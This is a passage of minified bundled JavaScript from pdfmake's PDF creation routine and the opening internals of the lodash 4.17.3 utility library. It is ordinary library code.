l=s.layoutDocument(t.content,this.fontProvider,t.styles||{},t.defaultStyle||{fontSize:12,font:"Roboto"},t.background,t.header,t.footer,t.images,t.watermark,t.pageBreakBefore),c=t.maxPagesNumber||-1;if("number"==typeof c&&c>-1&&(l=l.slice(0,c)),u(l,this.fontProvider,this.pdfKitDoc),e.autoPrint){var h=this.pdfKitDoc.ref({Type:"Action",S:"Named",N:"Print"});this.pdfKitDoc._root.data.OpenAction=h,h.end()}return this.pdfKitDoc};t.exports=r,r.prototype.fs=n(53)},function(t,e,n){var r;(function(t,i){(function(){function a(t,e){return t.set(e[0],e[1]),t}function o(t,e){return t.add(e),t}function s(t,e,n){switch(n.length){case 0:return t.call(e);case 1:return t.call(e,n[0]);case 2:return t.call(e,n[0],n[1]);case 3:return t.call(e,n[0],n[1],n[2])}return t.apply(e,n)}function u(t,e,n,r){for(var i=-1,a=null==t?0:t.length;++i<a;){var o=t[i];e(r,o,n(o),t)}return r}function l(t,e){for(var n=-1,r=null==t?0:t.length;++n<r&&e(t[n],n,t)!==!1;);return t}function c(t,e){for(var n=null==t?0:t.length;n--&&e(t[n],n,t)!==!1;);return t}function h(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(!e(t[n],n,t))return!1;return!0}function f(t,e){for(var n=-1,r=null==t?0:t.length,i=0,a=[];++n<r;){var o=t[n];e(o,n,t)&&(a[i++]=o)}return a}function d(t,e){var n=null==t?0:t.length;return!!n&&k(t,e,0)>-1}function p(t,e,n){for(var r=-1,i=null==t?0:t.length;++r<i;)if(n(e,t[r]))return!0;return!1}function g(t,e){for(var n=-1,r=null==t?0:t.length,i=Array(r);++n<r;)i[n]=e(t[n],n,t);return i}function v(t,e){for(var n=-1,r=e.length,i=t.length;++n<r;)t[i+n]=e[n];return t}function y(t,e,n,r){var i=-1,a=null==t?0:t.length;for(r&&a&&(n=t[++i]);++i<a;)n=e(n,t[i],i,t);return n}function m(t,e,n,r){var i=null==t?0:t.length;for(r&&i&&(n=t[--i]);i--;)n=e(n,t[i],i,t);return n}function b(t,e){for(var n=-1,r=null==t?0:t.length;++n<r;)if(e(t[n],n,t))return!0;return!1}function w(t){return t.split("")}function x(t){return t.match(Ge)||[]}function S(t,e,n){var r;return n(t,function(t,n,i){if(e(t,n,i))return r=n,!1}),r}function _(t,e,n,r){for(var i=t.length,a=n+(r?1:-1);r?a--:++a<i;)if(e(t[a],a,t))return a;return-1}function k(t,e,n){return e===e?J(t,e,n):_(t,A,n)}function C(t,e,n,r){for(var i=n-1,a=t.length;++i<a;)if(r(t[i],e))return i;return-1}function A(t){return t!==t}function E(t,e){var n=null==t?0:t.length;return n?B(t,e)/n:Dt}function I(t){return function(e){return null==e?it:e[t]}}function P(t){return function(e){return null==t?it:t[e]}}function T(t,e,n,r,i){return i(t,function(t,i,a){n=r?(r=!1,t):e(n,t,i,a)}),n}function O(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}function B(t,e){for(var n,r=-1,i=t.length;++r<i;){var a=e(t[r]);a!==it&&(n=n===it?a:n+a)}return n}function L(t,e){for(var n=-1,r=Array(t);++n<t;)r[n]=e(n);return r}function R(t,e){return g(e,function(e){return[e,t[e]]})}function M(t){return function(e){return t(e)}}function F(t,e){return g(e,function(e){return t[e]})}function D(t,e){return t.has(e)}function z(t,e){for(var n=-1,r=t.length;++n<r&&k(e,t[n],0)>-1;);return n}function U(t,e){for(var n=t.length;n--&&k(e,t[n],0)>-1;);return n}function N(t,e){for(var n=t.length,r=0;n--;)t[n]===e&&++r;return r}function W(t){return"\\"+nr[t]}function j(t,e){return null==t?it:t[e]}function G(t){return Zn.test(t)}function q(t){return Yn.test(t)}function H(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}function V(t){var e=-1,n=Array(t.size);return t.forEach(function(t,r){n[++e]=[r,t]}),n}function Z(t,e){return function(n){return t(e(n))}}function Y(t,e){for(var n=-1,r=t.length,i=0,a=[];++n<r;){var o=t[n];o!==e&&o!==ht||(t[n]=ht,a[i++]=n)}return a}function K(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}function X(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=[t,t]}),n}function J(t,e,n){for(var r=n-1,i=t.length;++r<i;)if(t[r]===e)return r;return-1}function Q(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}function $(t){return G(t)?et(t):br(t)}function tt(t){return G(t)?nt(t):w(t)}function et(t){for(var e=Hn.lastIndex=0;Hn.test(t);)++e;return e}function nt(t){return t.match(Hn)||[]}function rt(t){return t.match(Vn)||[]}var it,at="4.17.3",ot=200,st="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",ut="Expected a function",lt="__lodash_hash_undefined__",ct=500,ht="__lodash_placeholder__",ft=1,dt=2,pt=4,gt=1,vt=2,yt=1,mt=2,bt=4,wt=8,xt=16,St=32,_t=64,kt=128,Ct=256,At=512,Et=30,It="...",Pt=800,Tt=16,Ot=1,Bt=2,Lt=3,Rt=1/0,Mt=9007199254740991,Ft=1.7976931348623157e308,Dt=NaN,zt=4294967295,Ut=zt-1,Nt=zt>>>1,Wt=[["ary",kt],["bind",yt],["bindKey",mt],["curry",wt],["curryRight",xt],["flip",At],["partial",St],["partialRight",_t],["rearg",Ct]],jt="[object Arguments]",Gt="[object Array]",qt="[object AsyncFunction]",Ht="[object Boolean]",Vt="[object Date]",Zt="[object DOMException]",Yt="[object Error]",Kt="[object Function]",Xt="[object GeneratorFunction]",Jt="[object Map]",Qt="[object Number]",$t="[object Null]",te="[object Object]",ee="[object Promise]",ne="[object Proxy]",re="[object RegExp]",ie="[object Set]",ae="[object String]",oe="[object Symbol]",se="[object Undefined]",ue="[object WeakMap]",le="[object WeakSet]",ce="[object ArrayBuffer]",he="[object DataView]",fe="[object Float32Array]",de="[object Float64Array]",pe="[object Int8Array]",ge="[object Int16Array]",ve="[object Int32Array]",ye="[object Uint8Array]",me="[object Uint8ClampedArray]",be="[object Uint16Array]",we="[object Uint32Array]",xe=/\b__p \+= '';/g,Se=/\b(__p \+=) '' \+/g,_e=/(__e\(.*?\)|\b__t\)) \+\n'';/g,ke=/&(?:amp|lt|gt|quot|#39);/g,Ce=/[&<>"']/g,Ae=RegExp(ke.source),Ee=RegExp(Ce.source),Ie=/<%-([\s\S]+?)%>/g,Pe=/<%([\s\S]+?)%>/g,Te=/<%=([\s\S]+?)%>/g,Oe=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Be=/^\w*$/,Le=/^\./,Re=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Me=/[\\^$.*+?()[\]{}|]/g,Fe=RegExp(Me.source),De=/^\s+|\s+$/g,ze=/^\s+/,Ue=/\s+$/,Ne=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,We=/\{\n\/\* \[wrapped with (.+)\] \*/,je=/,? & /,Ge=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,qe=/\\(\\)?/g,He=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ve=/\w*$/,Ze=/^[-+]0x[0-9a-f]+$/i,Ye=/^0b[01]+$/i,Ke=/^\[object .+?Constructor\]$/,Xe=/^0o[0-7]+$/i,Je=/^(?:0|[1-9]\d*)$/,Qe=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,$e=/($^)/,tn=/['\n\r\u2028\u2029\\]/g,en="\\ud800-\\udfff",nn="\\u0300-\\u036f",rn="\\ufe20-\\ufe2f",an="\\u20d0-\\u20ff",on=nn+rn+an,sn="\\u2700-\\u27bf",un="a-z\\xdf-\\xf6\\xf8-\\xff",ln="\\xac\\xb1\\xd7\\xf7",cn="\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf",hn="\\u2000-\\u206f",fn=" \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",dn="A-Z\\xc0-\\xd6\\xd8-\\xde",pn="\\ufe0e\\ufe0f",gn=ln+cn+hn+fn,vn="['’]",yn="["+en+"]",mn="["+gn+"]",bn="["+on+"]",wn="\\d+",xn="["+sn+"]",Sn="["+un+"]",_n="[^"+en+gn+wn+sn+un+dn+"]",kn="\\ud83c[\\udffb-\\udfff]",Cn="(?:"+bn+"|"+kn+")",An="[^"+en+"]",En="(?:\\ud83c[\\udde6-\\uddff]){2}",In="[\\ud800-\\udbff][\\udc00-\\udfff]",Pn="["+dn+"]",Tn="\\u200d",On="(?:"+Sn+"|"+_n+")",Bn="(?:"+Pn+"|"+_n+")",Ln="(?:"+vn+"(?:d|ll|m|re|s|t|ve))?",Rn="(?:"+vn+"(?:D|LL|M|RE|S|T|VE))?",Mn=Cn+"?",Fn="["+pn+"]?",Dn="(?:"+Tn+"(?:"+[An,En,In].join("|")+")"+Fn+Mn+")*",zn="\\d*(?:(?:1st|2nd|3rd|(?![123])\\dth)\\b)",Un="\\d*(?:(?:1ST|2ND|3RD|(?![123])\\dTH)\\b)",Nn=Fn+Mn+Dn,Wn="(?:"+[xn,En,In].join("|")+")"+Nn,jn="(?:"+[An+bn+"?",bn,En,In,yn].join("|")+")",Gn=RegExp(vn,"g"),qn=RegExp(bn,"g"),Hn=RegExp(kn+"(?="+kn+")|"+jn+Nn,"g"),Vn=RegExp([Pn+"?"+Sn+"+"+Ln+"(?="+[mn,Pn,"$"].join("|")+")",Bn+"+"+Rn+"(?="+[mn,Pn+On,"$"].join("|")+")",Pn+"?"+On+"+"+Ln,Pn+"+"+Rn,Un,zn,wn,Wn].join("|"),"g"),Zn=RegExp("["+Tn+en+on+pn+"]"),Yn=/[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,Kn=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],Xn=-1,Jn={};
Jn[fe]=Jn[de]=Jn[pe]=Jn[ge]=Jn[ve]=Jn[ye]=Jn[me]=Jn[be]=Jn[we]=!0,Jn[jt]=Jn[Gt]=Jn[ce]=Jn[Ht]=Jn[he]=Jn[Vt]=Jn[Yt]=Jn[Kt]=Jn[Jt]=Jn[Qt]=Jn[te]=Jn[re]=Jn[ie]=Jn[ae]=Jn[ue]=!1;var Qn={};Qn[jt]=Qn[Gt]=Qn[ce]=Qn[he]=Qn[Ht]=Qn[Vt]=Qn[fe]=Qn[de]=Qn[pe]=Qn[ge]=Qn[ve]=Qn[Jt]=Qn[Qt]=Qn[te]=Qn[re]=Qn[ie]=Qn[ae]=Qn[oe]=Qn[ye]=Qn[me]=Qn[be]=Qn[we]=!0,Qn[Yt]=Qn[Kt]=Qn[ue]=!1;var $n={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},tr={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},er={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},nr={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},rr=parseFloat,ir=parseInt,ar="object"==typeof t&&t&&t.Object===Object&&t,or="object"==typeof self&&self&&self.Object===Object&&self,sr=ar||or||Function("return this")(),ur="object"==typeof e&&e&&!e.nodeType&&e,lr=ur&&"object"==typeof i&&i&&!i.nodeType&&i,cr=lr&&lr.exports===ur,hr=cr&&ar.process,fr=function(){try{return hr&&hr.binding&&hr.binding("util")}catch(t){}}(),dr=fr&&fr.isArrayBuffer,pr=fr&&fr.isDate,gr=fr&&fr.isMap,vr=fr&&fr.isRegExp,yr=fr&&fr.isSet,mr=fr&&fr.isTypedArray,br=I("length"),wr=P($n),xr=P(tr),Sr=P(er),_r=function t(e){function n(t){if(lu(t)&&!xf(t)&&!(t instanceof w)){if(t instanceof i)return t;if(wc.call(t,"__wrapped__"))return ao(t)}return new i(t)}function r(){}function i(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=it}function w(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=zt,this.__views__=[]}function P(){var t=new w(this.__wrapped__);return t.__actions__=Ni(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=Ni(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=Ni(this.__views__),t}function J(){if(this.__filtered__){var t=new w(this);t.__dir__=-1,t.__filtered__=!0}else t=this.clone(),t.__dir__*=-1;return t}function et(){var t=this.__wrapped__.value(),e=this.__dir__,n=xf(t),r=e<0,i=n?t.length:0,a=Pa(0,i,this.__views__),o=a.start,s=a.end,u=s-o,l=r?s:o-1,c=this.__iteratees__,h=c.length,f=0,d=Xc(u,this.__takeCount__);if(!n||!r&&i==u&&d==u)return xi(t,this.__actions__);var p=[];t:for(;u--&&f<d;){l+=e;for(var g=-1,v=t[l];++g<h;){var y=c[g],m=y.iteratee,b=y.type,w=m(v);if(b==Bt)v=w;else if(!w){if(b==Ot)continue t;break t}}p[f++]=v}return p}function nt(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function Ge(){this.__data__=oh?oh(null):{},this.size=0}function en(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}function nn(t){var e=this.__data__;if(oh){var n=e[t];return n===lt?it:n}return wc.call(e,t)?e[t]:it}function rn(t){var e=this.__data__;return oh?e[t]!==it:wc.call(e,t)}function an(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=oh&&e===it?lt:e,this}function on(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function sn(){this.__data__=[],this.size=0}function un(t){var e=this.__data__,n=Ln(e,t);if(n<0)return!1;var r=e.length-1;return n==r?e.pop():Rc.call(e,n,1),--this.size,!0}function ln(t){var e=this.__data__,n=Ln(e,t);return n<0?it:e[n][1]}function cn(t){return Ln(this.__data__,t)>-1}function hn(t,e){var n=this.__data__,r=Ln(n,t);return r<0?(++this.size,n.push([t,e])):n[r][1]=e,this}function fn(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function dn(){this.size=0,this.__data__={hash:new nt,map:new(nh||on),string:new nt}}function pn(t){var e=Ca(this,t).delete(t);return this.size-=e?1:0,e}function gn(t){return Ca(this,t).get(t)}function vn(t){return Ca(this,t).has(t)}function yn(t,e){var n=Ca(this,t),r=n.size;return n.set(t,e),this.size+=n.size==r?0:1,this}function mn(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new fn;++e<n;)this.add(t[e])}function bn(t){return this.__data__.set(t,lt),this}function wn(t){return this.__data__.has(t)}function xn(t){var e=this.__data__=new on(t);this.size=e.size}function Sn(){this.__data__=new on,this.size=0}function _n(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}function kn(t){return this.__data__.get(t)}function Cn(t){return this.__data__.has(t)}function An(t,e){var n=this.__data__;if(n instanceof on){var r=n.__data__;if(!nh||r.length<ot-1)return r.push([t,e]),this.size=++n.size,this;n=this.__data__=new fn(r)}return n.set(t,e),this.size=n.size,this}function En(t,e){var n=xf(t),r=!n&&wf(t),i=!n&&!r&&_f(t),a=!n&&!r&&!i&&If(t),o=n||r||i||a,s=o?L(t.length,dc):[],u=s.length;for(var l in t)!e&&!wc.call(t,l)||o&&("length"==l||i&&("offset"==l||"parent"==l)||a&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||Da(l,u))||s.push(l);return s}function In(t){var e=t.length;return e?t[ni(0,e-1)]:it}function Pn(t,e){return eo(Ni(t),Un(e,0,t.length))}function Tn(t){return eo(Ni(t))}function On(t,e,n){(n===it||Ks(t[e],n))&&(n!==it||e in t)||Dn(t,e,n)}function Bn(t,e,n){var r=t[e];wc.call(t,e)&&Ks(r,n)&&(n!==it||e in t)||Dn(t,e,n)}function Ln(t,e){for(var n=t.length;n--;)if(Ks(t[n][0],e))return n;return-1}function Rn(t,e,n,r){return mh(t,function(t,i,a){e(r,t,n(t),a)}),r}function Mn(t,e){return t&&Wi(e,qu(e),t)}function Fn(t,e){return t&&Wi(e,Hu(e),t)}function Dn(t,e,n){"__proto__"==e&&zc?zc(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function zn(t,e){for(var n=-1,r=e.length,i=oc(r),a=null==t;++n<r;)i[n]=a?it:Wu(t,e[n]);return i}function Un(t,e,n){return t===t&&(n!==it&&(t=t<=n?t:n),e!==it&&(t=t>=e?t:e)),t}function Nn(t,e,n,r,i,a){var o,s=e&ft,u=e&dt,c=e&pt;if(n&&(o=i?n(t,r,i,a):n(t)),o!==it)return o;if(!uu(t))return t;var h=xf(t);if(h){if(o=Ba(t),!s)return Ni(t,o)}else{var f=Th(t),d=f==Kt||f==Xt;if(_f(t))return Ii(t,s);if(f==te||f==jt||d&&!i){if(o=u||d?{}:La(t),!s)return u?Gi(t,Fn(o,t)):ji(t,Mn(o,t))}else{if(!Qn[f])return i?t:{};o=Ra(t,f,Nn,s)}}a||(a=new xn);var p=a.get(t);if(p)return p;a.set(t,o);var g=c?u?xa:wa:u?Hu:qu,v=h?it:g(t);return l(v||t,function(r,i){v&&(i=r,r=t[i]),Bn(o,i,Nn(r,e,n,i,t,a))}),o}function Wn(t){var e=qu(t);return function(n){return jn(n,t,e)}}function jn(t,e,n){var r=n.length;if(null==t)return!r;for(t=hc(t);r--;){var i=n[r],a=e[i],o=t[i];if(o===it&&!(i in t)||!a(o))return!1}return!0}function Hn(t,e,n){if("function"!=typeof t)throw new pc(ut);return Lh(function(){t.apply(it,n)},e)}function Vn(t,e,n,r){var i=-1,a=d,o=!0,s=t.length,u=[],l=e.length;if(!s)return u;n&&(e=g(e,M(n))),r?(a=p,o=!1):e.length>=ot&&(a=D,o=!1,e=new mn(e));t:for(;++i<s;){var c=t[i],h=null==n?c:n(c);if(c=r||0!==c?c:0,o&&h===h){for(var f=l;f--;)if(e[f]===h)continue t;u.push(c)}else a(e,h,r)||u.push(c)}return u}function Zn(t,e){var n=!0;return mh(t,function(t,r,i){return n=!!e(t,r,i)}),n}function Yn(t,e,n){for(var r=-1,i=t.length;++r<i;){var a=t[r],o=e(a);if(null!=o&&(s===it?o===o&&!wu(o):n(o,s)))var s=o,u=a}return u}function $n(t,e,n,r){var i=t.length;for(n=Au(n),n<0&&(n=-n>i?0:i+n),r=r===it||r>i?i:Au(r),r<0&&(r+=i),r=n>r?0:Eu(r);n<r;)t[n++]=e;return t}function tr(t,e){var n=[];return mh(t,function(t,r,i){e(t,r,i)&&n.push(t)}),n}function er(t,e,n,r,i){var a=-1,o=t.length;for(n||(n=Fa),i||(i=[]);++a<o;){var s=t[a];e>0&&n(s)?e>1?er(s,e-1,n,r,i):v(i,s):r||(i[i.length]=s)}return i}function nr(t,e){return t&&wh(t,e,qu)}function ar(t,e){return t&&xh(t,e,qu)}function or(t,e){return f(e,function(e){return au(t[e])})}function ur(t,e){e=Ai(e,t);for(var n=0,r=e.length;null!=t&&n<r;)t=t[no(e[n++])];return n&&n==r?t:it}function lr(t,e,n){var r=e(t);return xf(t)?r:v(r,n(t))}function hr(t){return null==t?t===it?se:$t:Dc&&Dc in hc(t)?Ia(t):Ka(t)}function fr(t,e){return t>e}function br(t,e){return null!=t&&wc.call(t,e)}function _r(t,e){return null!=t&&e in hc(t)}function Cr(t,e,n){return t>=Xc(e,n)&&t<Kc(e,n)}function Ar(t,e,n){for(var r=n?p:d,i=t[0].length,a=t.length,o=a,s=oc(a),u=1/0,l=[];o--;){var c=t[o];o&&e&&(c=g(c,M(e))),u=Xc(c.length,u),s[o]=!n&&(e||i>=120&&c.length>=120)?new mn(o&&c):it}c=t[0];var h=-1,f=s[0];t:for(;++h<i&&l.length<u;){var v=c[h],y=e?e(v):v;if(v=n||0!==v?v:0,!(f?D(f,y):r(l,y,n))){for(o=a;--o;){var m=s[o];if(!(m?D(m,y):r(t[o],y,n)))continue t}f&&f.push(y),l.push(v)}}return l}function Er(t,e,n,r){return nr(t,function(t,i,a){e(r,n(t),i,a)}),r}function Ir(t,e,n){e=Ai(e,t),t=Ja(t,e);var r=null==t?t:t[no(Co(e))];return null==r?it:s(r,t,n)}function Pr(t){return lu(t)&&hr(t)==jt}function Tr(t){return lu(t)&&hr(t)==ce}function Or(t){return lu(t)&&hr(t)==Vt}function Br(t,e,n,r,i){return t===e||(null==t||null==e||!lu(t)&&!lu(e)?t!==t&&e!==e:Lr(t,e,n,r,Br,i))}function Lr(t,e,n,r,i,a){var o=xf(t),s=xf(e),u=o?Gt:Th(t),l=s?Gt:Th(e);u=u==jt?te:u,l=l==jt?te:l;var c=u==te,h=l==te,f=u==l;if(f&&_f(t)){if(!_f(e))return!1;o=!0,c=!1}if(f&&!c)return a||(a=new xn),o||If(t)?va(t,e,n,r,i,a):ya(t,e,u,n,r,i,a);if(!(n&gt)){var d=c&&wc.call(t,"__wrapped__"),p=h&&wc.call(e,"__wrapped__");if(d||p){var g=d?t.value():t,v=p?e.value():e;return a||(a=new xn),i(g,v,n,r,a)}}return!!f&&(a||(a=new xn),ma(t,e,n,r,i,a))}function Rr(t){return lu(t)&&Th(t)==Jt}function Mr(t,e,n,r){var i=n.length,a=i,o=!r;if(null==t)return!a;for(t=hc(t);i--;){var s=n[i];if(o&&s[2]?s[1]!==t[s[0]]:!(s[0]in t))return!1}for(;++i<a;){s=n[i];var u=s[0],l=t[u],c=s[1];if(o&&s[2]){if(l===it&&!(u in t))return!1}else{var h=new xn;if(r)var f=r(l,c,u,t,e,h);if(!(f===it?Br(c,l,gt|vt,r,h):f))return!1}}return!0}function Fr(t){if(!uu(t)||ja(t))return!1;var e=au(t)?Ac:Ke;return e.test(ro(t))}function Dr(t){return lu(t)&&hr(t)==re}function zr(t){return lu(t)&&Th(t)==ie}function Ur(t){return lu(t)&&su(t.length)&&!!Jn[hr(t)]}function Nr(t){return"function"==typeof t?t:null==t?Rl:"object"==typeof t?xf(t)?Vr(t[0],t[1]):Hr(t):jl(t)}function Wr(t){if(!Ga(t))return Yc(t);var e=[];for(var n in hc(t))wc.call(t,n)&&"constructor"!=n&&e.push(n);return e}function jr(t){if(!uu(t))return Ya(t);var e=Ga(t),n=[];for(var r in t)("constructor"!=r||!e&&wc.call(t,r))&&n.push(r);return n}function Gr(t,e){return t<e}function qr(t,e){var n=-1,r=Xs(t)?oc(t.length):[];return mh(t,function(t,i,a){r[++n]=e(t,i,a)}),r}function Hr(t){var e=Aa(t);return 1==e.length&&e[0][2]?Ha(e[0][0],e[0][1]):function(n){return n===t||Mr(n,t,e)}}function Vr(t,e){return Ua(t)&&qa(e)?Ha(no(t),e):function(n){var r=Wu(n,t);return r===it&&r===e?Gu(n,t):Br(e,r,gt|vt)}}function Zr(t,e,n,r,i){t!==e&&wh(e,function(a,o){if(uu(a))i||(i=new xn),Yr(t,e,o,n,Zr,r,i);else{var s=r?r(t[o],a,o+"",t,e,i):it;s===it&&(s=a),On(t,o,s)}},Hu)}function Yr(t,e,n,r,i,a,o){var s=t[n],u=e[n],l=o.get(u);if(l)return void On(t,n,l);var c=a?a(s,u,n+"",t,e,o):it,h=c===it;if(h){var f=xf(u),d=!f&&_f(u),p=!f&&!d&&If(u);c=u,f||d||p?xf(s)?c=s:Js(s)?c=Ni(s):d?(h=!1,c=Ii(u,!0)):p?(h=!1,c=Mi(u,!0)):c=[]:yu(u)||wf(u)?(c=s,wf(s)?c=Pu(s):(!uu(s)||r&&au(s))&&(c=La(u))):h=!1}h&&(o.set(u,c),i(c,u,r,a,o),o.delete(u)),On(t,n,c)}function Kr(t,e){var n=t.length;if(n)return e+=e<0?n:0,Da(e,n)?t[e]:it}function Xr(t,e,n){var r=-1;e=g(e.length?e:[Rl],M(ka()));var i=qr(t,function(t,n,i){var a=g(e,function(e){return e(t)});return{criteria:a,index:++r,value:t}});return O(i,function(t,e){return Di(t,e,n)})}function Jr(t,e){return Qr(t,e,function(e,n){return Gu(t,n)})}function Qr(t,e,n){for(var r=-1,i=e.length,a={};++r<i;){var o=e[r],s=ur(t,o);n(s,o)&&ui(a,Ai(o,t),s)}return a}function $r(t){return function(e){return ur(e,t)}}function ti(t,e,n,r){var i=r?C:k,a=-1,o=e.length,s=t;for(t===e&&(e=Ni(e)),n&&(s=g(t,M(n)));++a<o;)for(var u=0,l=e[a],c=n?n(l):l;(u=i(s,c,u,r))>-1;)s!==t&&Rc.call(s,u,1),Rc.call(t,u,1);return t}function ei(t,e){for(var n=t?e.length:0,r=n-1;n--;){var i=e[n];if(n==r||i!==a){var a=i;Da(i)?Rc.call(t,i,1):mi(t,i)}}return t}function ni(t,e){return t+Gc($c()*(e-t+1))}function ri(t,e,n,r){for(var i=-1,a=Kc(jc((e-t)/(n||1)),0),o=oc(a);a--;)o[r?a:++i]=t,t+=n;return o}function ii(t,e){var n="";if(!t||e<1||e>Mt)return n;do e%2&&(n+=t),e=Gc(e/2),e&&(t+=t);while(e);return n}function ai(t,e){return Rh(Xa(t,e,Rl),t+"")}function oi(t){return In(rl(t))}function si(t,e){var n=rl(t);return eo(n,Un(e,0,n.length))}function ui(t,e,n,r){if(!uu(t))return t;e=Ai(e,t);for(var i=-1,a=e.length,o=a-1,s=t;null!=s&&++i<a;){var u=no(e[i]),l=n;if(i!=o){var c=s[u];l=r?r(c,u,s):it,l===it&&(l=uu(c)?c:Da(e[i+1])?[]:{})}Bn(s,u,l),s=s[u]}return t}function li(t){return eo(rl(t))}function ci(t,e,n){var r=-1,i=t.length;e<0&&(e=-e>i?0:i+e),n=n>i?i:n,n<0&&(n+=i),i=e>n?0:n-e>>>0,e>>>=0;for(var a=oc(i);++r<i;)a[r]=t[r+e];return a}function hi(t,e){var n;return mh(t,function(t,r,i){return n=e(t,r,i),!n}),!!n}function fi(t,e,n){var r=0,i=null==t?r:t.length;if("number"==typeof e&&e===e&&i<=Nt){for(;r<i;){var a=r+i>>>1,o=t[a];null!==o&&!wu(o)&&(n?o<=e:o<e)?r=a+1:i=a}return i}return di(t,e,Rl,n)}function di(t,e,n,r){e=n(e);for(var i=0,a=null==t?0:t.length,o=e!==e,s=null===e,u=wu(e),l=e===it;i<a;){var c=Gc((i+a)/2),h=n(t[c]),f=h!==it,d=null===h,p=h===h,g=wu(h);if(o)var v=r||p;else v=l?p&&(r||f):s?p&&f&&(r||!d):u?p&&f&&!d&&(r||!g):!d&&!g&&(r?h<=e:h<e);v?i=c+1:a=c}return 